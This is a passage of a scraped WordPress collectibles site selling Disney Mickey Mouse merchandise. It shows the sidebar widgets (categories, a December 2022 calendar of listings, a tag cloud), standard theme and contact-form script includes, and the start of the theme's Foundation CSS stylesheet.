	<li class="cat-item cat-item-4552"><a href="https://shopdisneymickeymouse.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://shopdisneymickeymouse.com/category/usaopoly/" >usaopoly</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://shopdisneymickeymouse.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://shopdisneymickeymouse.com/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://shopdisneymickeymouse.com/category/valentinstagshelfer/" >valentinstagshelfer</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://shopdisneymickeymouse.com/category/vamos/" >vamos</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://shopdisneymickeymouse.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://shopdisneymickeymouse.com/category/vantona/" >vantona</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://shopdisneymickeymouse.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://shopdisneymickeymouse.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://shopdisneymickeymouse.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://shopdisneymickeymouse.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://shopdisneymickeymouse.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://shopdisneymickeymouse.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://shopdisneymickeymouse.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://shopdisneymickeymouse.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://shopdisneymickeymouse.com/category/vintageretronew/" >vintageretronew</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://shopdisneymickeymouse.com/category/vinylmation/" >vinylmation</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://shopdisneymickeymouse.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://shopdisneymickeymouse.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://shopdisneymickeymouse.com/category/walts/" >walt&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://shopdisneymickeymouse.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://shopdisneymickeymouse.com/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://shopdisneymickeymouse.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://shopdisneymickeymouse.com/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://shopdisneymickeymouse.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://shopdisneymickeymouse.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://shopdisneymickeymouse.com/category/wheezy/" >wheezy</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://shopdisneymickeymouse.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://shopdisneymickeymouse.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://shopdisneymickeymouse.com/category/willitts/" >willitts</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://shopdisneymickeymouse.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://shopdisneymickeymouse.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://shopdisneymickeymouse.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://shopdisneymickeymouse.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://shopdisneymickeymouse.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://shopdisneymickeymouse.com/category/wonderground/" >wonderground</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://shopdisneymickeymouse.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://shopdisneymickeymouse.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://shopdisneymickeymouse.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://shopdisneymickeymouse.com/category/x281/" >x281</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://shopdisneymickeymouse.com/category/xxxmintxxx/" >xxxmintxxx</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://shopdisneymickeymouse.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://shopdisneymickeymouse.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://shopdisneymickeymouse.com/category/yodelberg/" >yodelberg</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://shopdisneymickeymouse.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://shopdisneymickeymouse.com/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://shopdisneymickeymouse.com/category/zeremonie/" >zeremonie</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://shopdisneymickeymouse.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://shopdisneymickeymouse.com/category/zombie/" >zombie</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4>Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://shopdisneymickeymouse.com/2022/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://shopdisneymickeymouse.com/2023/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://shopdisneymickeymouse.com/2022/12/01/" title="Royal Doulton Disney Mickey Mouse Collection 70th Anniversary FULL SET MINT
Live Disney Junior Magical Holidays Mickey Mouse Funhouse Minnie S Bow Toons Disneyjunior">1</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/02/" title="Rare Vintage Mickey Mouse Porcelain Collectible Made In Japan Very Good
Art Of Disney Wedding Day Mickey &amp; Minnie Big Figurine By Artist Richard Sznerch">2</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/03/" title="Disney By Britto&#8217;Modern Mickey Mouse&#8217; Figurine Rare Retired 2010 Brand New
Jim Shore DISNEY Showcase Mickey &amp; Minnie Mouse A Sporting Good Time Figurine">3</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/04/" title="Disney Parks Arribas Fantasia SORCERER MICKEY MOUSE Figurine On Wave NEW
Disney Big Fig 26 In Mickey Mouse Leader of the Band Figure Limited Edition 250">4</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2022/12/05/" title="Disney Mickey Christmas Carol Christmas Figure Height 20.3cm Mickey Mouse Gift
Disney Mickey Mouse Figure Stand Mirror 2022 Birthday Disney Store Japan Gift">5</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/06/" title="Wdcc 10th anniversary creating a classic Mickey Mouse
Enesco Disney Jim Shore Mickey Mouse with Minnie Love Thought Figure">6</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/07/" title="A Snowy Day With Mickey Disney Parks Exclusive">7</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/08/" title="Disney Omnibus Mint Og Stamp Lot Many Countries Mickey, Donald, Goofy, Minnie
Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display">8</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/09/" title="RARE Disney Showcase Mickey and Minnie Mouse Figurine Picking Pumpkins Together
XXL Large Disney Alarm Digi Tech Vintage around 1990 Mickey Mouse 23 CM">9</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/10/" title="Disney Traditions Jim Shore 17 Christmas Mickey Mouse Old St Mick Santa Greeter
Royal Doulton Disney Mickey Mouse One Man Band Figurine">10</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/11/" title="Rare Mickey And Minnie Bookends. Disney Collectables
Mickey Mouse Collection Royal Daulton. 70th Anniversary">11</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2022/12/12/" title="Walt Disney World Mickey Mouse Porcelain Thailand White Tea Pot Pottery 7W 5T
V Rare Disney Tradition&#8217;mickey &amp; Minnie Mouse Snowman-seasons Greetings&#8217; 8 Box">12</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/13/" title="Disney Traditions, Showcase Collection&#8217;The Main Mouse&#8217; Mickey Mouse Statue
Minnie S Birthday S1 E7 Full Episode Mickey Mouse Clubhouse Disney Junior">13</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/14/" title="Where S Mickey S3 E11 Full Episode Mickey Mouse Mixed Up Adventures Disney Junior
Vintage Disney Mickey Mouse Children Porch Swing Child Kid 1970&#8217;s">14</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/15/" title="Disney Store Mickey Mouse The Main Attraction Keys Set Of 12 Opening Ceremony BN
Vintage Disney Mickey Mouse Head Lunch Box with Thermos Flask Perfect Condition">15</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/16/" title="Figurine Disneyland Paris Music Light Up Mickey And Friends Sing Christmas
Jim shore disney traditions mickey mouse">16</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/17/" title="Disney Vinylmation 3 Japan Tokyo Christmas Gingerbread Man Mickey Mouse 2012
MICKEY MOUSE FIGHTS PIRATES Turkish Comic Book 1930s Disney EXTREMELY RARE">17</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/18/" title="Disney Traditions Mickey Mouse&#8217;80 Years of Laughter
Mickey Mouse Disney 100 Premium Limited Release Ears Headband Sold Out New">18</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2022/12/19/" title="Disney Traditions Mickey Mouse Fab Five Figurine 4056752
Walt Disney World Mickey Mouse Porcelain Thailand White Tea Pot Pottery 7W 5T">19</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/20/" title="Mickey Mouse Disney100 Premium Limited Release Ears Headband For Adults
Disney Traditions Micky Mouse REAL SWEETHEART">20</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/21/" title="Disney Pair Mickey &amp; Minnie Brave Little Tailor Statues Big Fig
Disney Markrita Mickey And Minnie Mouse Figurine Very Rare">21</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/22/" title="Disney Anri Music Box The Sorcerer&#8217;s Apprentice Mickey Mouse Wood Base Working
Walt Disney World Mickey Mouse Porcelain Thailand White Tea Pot Pottery 7W 5T">22</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/23/" title="Jim shore disney traditions mickey mouse
WDCC MICKEY MOUSE (HAPPY BIRTHDAY) 4 1/2 Tall MICKEY&#8217;S BIRTHDAY PARTY (NIB)">23</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/24/" title="Disney Showcase Summit Of Imagination Jim Shore Used
Album Stickers Calciatori Panini 2022/23 + 105 Bags + Mickey Mouse">24</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/25/" title="Unterwasserabenteuer Ganze Folge 2 Micky Maus Spielhaus
Panda Monium Calor Y Ruta Tenebrosa Mickey Mouse">25</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2022/12/26/" title="Disneyland Paris Mickey Mouse 30th Anniversary Figurine Racecar
Disney Mickey Mouse &amp; Walt Charles Boyer Self Portrait Disney Figurine">26</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/27/" title="Live All Minnie S Bow Toons New Bow Toons Episodes Disney Junior
Disney Vinylmation 3 Japan Tokyo Christmas Gingerbread Man Mickey Mouse 2012">27</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/28/" title="Disneyland Paris 25th Anniversary Remote Control Electric Train
Disney Mickey Mouse Steamboat Willie Musical SnoMotion Waterglobe">28</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/29/" title="Vinylmation Collectible Figure Disney Cruise Line DCL Mexican Rivera 3 Magic
Disney Store Mickey and Minnie Limited Edition Doll Set">29</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/30/" title="NWT Loungefly Spooky Mickey &amp; Minnie Mouse Mini Backpack With Ears Headband
2 Vintage Pepsodent Walt Disney Junior -Toothbrush Lot- Rare Mickey Mouse, Pluto">30</a></td><td><a href="https://shopdisneymickeymouse.com/2022/12/31/" title="Vintage Walt Disney Productions Brass Mickey Mouse Double Pen Holder
Rare Disney Traditions Jim Shore Mickey Mouse Protect and Serve">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4>Keywords Cloud</h4><div class="tagcloud"><a href='https://shopdisneymickeymouse.com/tag/90th/' class='tag-link-316' title='134 topics' style='font-size: 9.037037037037pt;'>90th</a>
<a href='https://shopdisneymickeymouse.com/tag/anniversary/' class='tag-link-400' title='240 topics' style='font-size: 11.197530864198pt;'>anniversary</a>
<a href='https://shopdisneymickeymouse.com/tag/backpack/' class='tag-link-330' title='225 topics' style='font-size: 10.938271604938pt;'>backpack</a>
<a href='https://shopdisneymickeymouse.com/tag/black/' class='tag-link-195' title='153 topics' style='font-size: 9.5555555555556pt;'>black</a>
<a href='https://shopdisneymickeymouse.com/tag/bourke/' class='tag-link-260' title='175 topics' style='font-size: 10.074074074074pt;'>bourke</a>
<a href='https://shopdisneymickeymouse.com/tag/christmas/' class='tag-link-186' title='281 topics' style='font-size: 11.802469135802pt;'>christmas</a>
<a href='https://shopdisneymickeymouse.com/tag/clubhouse/' class='tag-link-103' title='110 topics' style='font-size: 8.3456790123457pt;'>clubhouse</a>
<a href='https://shopdisneymickeymouse.com/tag/coach/' class='tag-link-14' title='133 topics' style='font-size: 9.037037037037pt;'>coach</a>
<a href='https://shopdisneymickeymouse.com/tag/collection/' class='tag-link-84' title='149 topics' style='font-size: 9.4691358024691pt;'>collection</a>
<a href='https://shopdisneymickeymouse.com/tag/crossbody/' class='tag-link-398' title='108 topics' style='font-size: 8.2592592592593pt;'>crossbody</a>
<a href='https://shopdisneymickeymouse.com/tag/disney/' class='tag-link-4' title='4,291 topics' style='font-size: 22pt;'>disney</a>
<a href='https://shopdisneymickeymouse.com/tag/disneyland/' class='tag-link-87' title='133 topics' style='font-size: 9.037037037037pt;'>disneyland</a>
<a href='https://shopdisneymickeymouse.com/tag/doll/' class='tag-link-17' title='106 topics' style='font-size: 8.1728395061728pt;'>doll</a>
<a href='https://shopdisneymickeymouse.com/tag/dooney/' class='tag-link-259' title='179 topics' style='font-size: 10.16049382716pt;'>dooney</a>
<a href='https://shopdisneymickeymouse.com/tag/edition/' class='tag-link-20' title='282 topics' style='font-size: 11.802469135802pt;'>edition</a>
<a href='https://shopdisneymickeymouse.com/tag/figure/' class='tag-link-46' title='238 topics' style='font-size: 11.197530864198pt;'>figure</a>
<a href='https://shopdisneymickeymouse.com/tag/figurine/' class='tag-link-137' title='294 topics' style='font-size: 11.975308641975pt;'>figurine</a>
<a href='https://shopdisneymickeymouse.com/tag/friends/' class='tag-link-442' title='125 topics' style='font-size: 8.7777777777778pt;'>friends</a>
<a href='https://shopdisneymickeymouse.com/tag/full/' class='tag-link-101' title='169 topics' style='font-size: 9.9012345679012pt;'>full</a>
<a href='https://shopdisneymickeymouse.com/tag/gold/' class='tag-link-457' title='104 topics' style='font-size: 8.0864197530864pt;'>gold</a>
<a href='https://shopdisneymickeymouse.com/tag/halloween/' class='tag-link-1208' title='127 topics' style='font-size: 8.8641975308642pt;'>halloween</a>
<a href='https://shopdisneymickeymouse.com/tag/holiday/' class='tag-link-815' title='102 topics' style='font-size: 8pt;'>holiday</a>
<a href='https://shopdisneymickeymouse.com/tag/junior/' class='tag-link-104' title='150 topics' style='font-size: 9.4691358024691pt;'>junior</a>
<a href='https://shopdisneymickeymouse.com/tag/large/' class='tag-link-16' title='132 topics' style='font-size: 8.9506172839506pt;'>large</a>
<a href='https://shopdisneymickeymouse.com/tag/leather/' class='tag-link-15' title='103 topics' style='font-size: 8.0864197530864pt;'>leather</a>
<a href='https://shopdisneymickeymouse.com/tag/limited/' class='tag-link-19' title='341 topics' style='font-size: 12.493827160494pt;'>limited</a>
<a href='https://shopdisneymickeymouse.com/tag/loungefly/' class='tag-link-366' title='202 topics' style='font-size: 10.592592592593pt;'>loungefly</a>
<a href='https://shopdisneymickeymouse.com/tag/mickey/' class='tag-link-7' title='4,272 topics' style='font-size: 22pt;'>mickey</a>
<a href='https://shopdisneymickeymouse.com/tag/mini/' class='tag-link-247' title='154 topics' style='font-size: 9.5555555555556pt;'>mini</a>
<a href='https://shopdisneymickeymouse.com/tag/minnie/' class='tag-link-117' title='615 topics' style='font-size: 14.740740740741pt;'>minnie</a>
<a href='https://shopdisneymickeymouse.com/tag/mouse/' class='tag-link-8' title='4,027 topics' style='font-size: 21.827160493827pt;'>mouse</a>
<a href='https://shopdisneymickeymouse.com/tag/parks/' class='tag-link-234' title='276 topics' style='font-size: 11.716049382716pt;'>parks</a>
<a href='https://shopdisneymickeymouse.com/tag/plush/' class='tag-link-80' title='218 topics' style='font-size: 10.851851851852pt;'>plush</a>
<a href='https://shopdisneymickeymouse.com/tag/rare/' class='tag-link-25' title='585 topics' style='font-size: 14.567901234568pt;'>rare</a>
<a href='https://shopdisneymickeymouse.com/tag/shore/' class='tag-link-269' title='125 topics' style='font-size: 8.7777777777778pt;'>shore</a>
<a href='https://shopdisneymickeymouse.com/tag/shorts/' class='tag-link-258' title='111 topics' style='font-size: 8.3456790123457pt;'>shorts</a>
<a href='https://shopdisneymickeymouse.com/tag/size/' class='tag-link-42' title='126 topics' style='font-size: 8.7777777777778pt;'>size</a>
<a href='https://shopdisneymickeymouse.com/tag/statue/' class='tag-link-45' title='155 topics' style='font-size: 9.5555555555556pt;'>statue</a>
<a href='https://shopdisneymickeymouse.com/tag/store/' class='tag-link-43' title='197 topics' style='font-size: 10.506172839506pt;'>store</a>
<a href='https://shopdisneymickeymouse.com/tag/tote/' class='tag-link-287' title='102 topics' style='font-size: 8pt;'>tote</a>
<a href='https://shopdisneymickeymouse.com/tag/traditions/' class='tag-link-268' title='182 topics' style='font-size: 10.16049382716pt;'>traditions</a>
<a href='https://shopdisneymickeymouse.com/tag/vintage/' class='tag-link-77' title='413 topics' style='font-size: 13.271604938272pt;'>vintage</a>
<a href='https://shopdisneymickeymouse.com/tag/walt/' class='tag-link-31' title='397 topics' style='font-size: 13.098765432099pt;'>walt</a>
<a href='https://shopdisneymickeymouse.com/tag/watch/' class='tag-link-97' title='258 topics' style='font-size: 11.456790123457pt;'>watch</a>
<a href='https://shopdisneymickeymouse.com/tag/world/' class='tag-link-242' title='136 topics' style='font-size: 9.1234567901235pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4>Recent Search Terms</h4><ul><li><a href="https://shopdisneymickeymouse.com/2025/07/15/medicom-toy-disney-mickey-mouse-runaway-brain-miracle-action-figure-unopened/" title="wordpress">wordpress</a></li><li><a href="https://shopdisneymickeymouse.com/2019/02/06/house-painters-a-mickey-mouse-cartoon-disney-shorts/" title="mickey mouse house painters">mickey mouse house painters</a></li><li><a href="https://shopdisneymickeymouse.com/2019/12/18/rare-large-disney-mickey-mouse-goofy-christmas-sleigh-sled-w-4-bambi-reindeer/" title="bambi as a reindeer">bambi as a reindeer</a></li><li><a href="https://shopdisneymickeymouse.com/2023/08/27/disney-mickey-mouse-christmas-advent-calendar-countdown-felt-hanging-vtg/" title="Disney hanging door advent character calendar">Disney hanging door advent character calendar</a></li><li><a href="https://shopdisneymickeymouse.com/2022/05/31/disney-we-kiss-minnie-and-mickey-mouse-bride-groom-bobblehead-wedding/" title="rara collectors Mickey and Minnie bride and groom figurines">rara collectors Mickey and Minnie bride and groom figurines</a></li><li><a href="https://shopdisneymickeymouse.com/2021/04/08/sofia-the-first-season-1-episode-18-tea-for-too-many-full-nocuts/" title="sofia the first full nocuts">sofia the first full nocuts</a></li><li><a href="https://shopdisneymickeymouse.com/2021/07/07/disneyland-paris-mickey-mouse-walt-disney-self-portrait-painting-figurine-new/" title="mickey painting walt disney figurine">mickey painting walt disney figurine</a></li><li><a href="https://shopdisneymickeymouse.com/2024/03/10/rare-mickey-inspearations-item-no-17809-music-mouse-westland-giftware-disney/" title="disney westland giftware">disney westland giftware</a></li><li><a href="https://shopdisneymickeymouse.com/2021/05/06/disney-dooney-and-bourke-holiday-crossbody-christmas-mickey-mouse-minnie-purse/" title="christmas crossbody purse">christmas crossbody purse</a></li><li><a href="https://shopdisneymickeymouse.com/2023/04/26/bearbrick-be-rbrick-happy-lottery-medicomtoy-disney-disney-mickey-mouse-mini/" title="ＢＥ＠ＲＢＲＩＣＫ　ＲＥＡＤＹＭＡＤＥ　ＭＩＣＫＥＹ　ＭＯＵＳＥ　１０００％">ＢＥ＠ＲＢＲＩＣＫ　ＲＥＡＤＹＭＡＤＥ　ＭＩＣＫＥＹ　ＭＯＵＳＥ　１０００％</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4>Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://shopdisneymickeymouse.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://shopdisneymickeymouse.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://shopdisneymickeymouse.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>            </div><!-- sidebar-1 -->

            <div class="widget-area sidebar-2" role="complementary">
                                            </div><!-- sidebar-2 -->

            <div class="widget-area sidebar-3" role="complementary">
                                            </div><!-- sidebar-3 -->
        </section> <!-- .secondary -->


            </main><!-- .content -->

            <footer class="contentinfo">
                <div class="contentinfobody">
                    <div class="meta">
                        <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                        <span> | </span>
                        Theme: thetalkingfowl by <a href="https://www.tolusonaike.com" rel="designer">Tolu Sonaike</a>.                    </div>
                </div>
            </footer><!-- .contentinfo -->

            <!-- close the off-canvas menu -->
            <a class="exit-off-canvas"></a>
        </div> <!-- #page -->

    </div><!-- .inner-wrap -->
</div><!-- .off-canvas-wrap -->

<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/shopdisneymickeymouse.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/foundation.min.js?ver=20120206'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/app.min.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shopdisneymickeymouse.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 15606
content:
/*
Theme Name: thetalkingfowl
Theme URI: https://tolusonaike.com/thetalkingfowl
Author: Tolu Sonaike
Author URI: https://www.tolusonaike.com
Description: A semantic, foundation based, responsive, HTML5, minimal template with theme customizer options, instagram photo feed, and off canvas menu
Version: 2.0.1
License: GNU General Public License
License URI: license.txt
Text Domain: thetalkingfowl
Tags: custom-menu, threaded-comments, sticky-post, microformats, rtl-language-support, translation-ready, white

*/
/*----------------------------------------------------------------------------------------------------------------------
>>> GENERATED ZURB FOUNDATION CSS:  DO NOT EDIT THIS SECTION, EDIT THE CUSTOM SECTION OR USE SASS FILES
----------------------------------------------------------------------------------------------------------------------*/
meta.foundation-version {
  font-family: "/5.2.2/";
}

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0em;
}

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:40.063em)/";
  width: 40.063em;
}

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:64.063em)/";
  width: 64.063em;
}

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:90.063em)/";
  width: 90.063em;
}

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:120.063em)/";
  width: 120.063em;
}

meta.foundation-data-attribute-namespace {
  font-family: false;
}

html, body {
  height: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html,
body {
  font-size: 100%;
}

body {
  background: #ededed;
  color: #232323;
  padding: 0;
  margin: 0;
  font-family: "librebaskerville", serif, sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1;
  position: relative;
  cursor: default;
}

a:hover {
  cursor: pointer;
}

img {
  max-width: 100%;
  height: auto;
}

img {
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object {
  max-width: none !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

.clearfix, article, .entry-content {
  *zoom: 1;
}
.clearfix:before, article:before, .entry-content:before, .clearfix:after, article:after, .entry-content:after {
  content: " ";
  display: table;
}
.clearfix:after, article:after, .entry-content:after {
  clear: both;
}

.hide {
  display: none;
}

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  display: inline-block;
  vertical-align: middle;
}

textarea {
  height: auto;
  min-height: 50px;
}

select {
  width: 100%;
}

[class*="block-grid-"] {
  display: block;
  padding: 0;
  margin: 0 -0.55556rem;
  *zoom: 1;
}
[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  content: " ";
  display: table;
}
[class*="block-grid-"]:after {
  clear: both;
}
[class*="block-grid-"] > li {
  display: block;
  height: auto;
  float: left;
  padding: 0 0.55556rem 1.11111rem;
}

@media only screen {
  .small-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .small-block-grid-1 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }

  .small-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .small-block-grid-2 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }

  .small-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .small-block-grid-3 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }

  .small-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .small-block-grid-4 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }

  .small-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .small-block-grid-5 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }

  .small-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .small-block-grid-6 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }

  .small-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .small-block-grid-7 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }

  .small-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .small-block-grid-8 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }

  .small-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .small-block-grid-9 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }

  .small-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .small-block-grid-10 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }

  .small-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .small-block-grid-11 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }

  .small-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .small-block-grid-12 > li:nth-of-type(n) {
    clear: none;
  }
  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 40.063em) {
  .medium-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .medium-block-grid-1 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }

  .medium-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .medium-block-grid-2 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-2 > li:nth-of-type(2n+1) {
